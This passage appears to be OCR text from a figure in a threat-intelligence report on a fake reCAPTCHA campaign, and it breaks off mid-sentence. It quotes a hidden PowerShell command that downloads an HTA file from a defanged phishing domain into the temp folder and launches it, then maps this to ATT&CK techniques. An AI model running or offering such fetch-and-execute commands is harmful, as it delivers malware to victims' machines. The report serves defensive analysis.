
"C:\WINDOWS\system32\WindowsPowerShell\v1.0\Pow
-W Hidden -Command "Invoke-WebRequest -Uri
'https://portal-afip[.]web.app/reCAPTCHA/AFIP/
❉reCAPTCHA❉_73.hta' -OutFile
$env:TEMP\❉reCAPTCHA❉_73.hta; Start-Process
$env:TEMP\❉reCAPTCHA❉_73.hta"
ATT&CK classification:
Techniques: PowerShell, Ingress Tool Transfer
Tactics: Execution, Command And Control
Figure 5: TTP: Execution or remote payload via PowerShell
Execution of malicious HTA file via
MSHTA.exe leads to creation and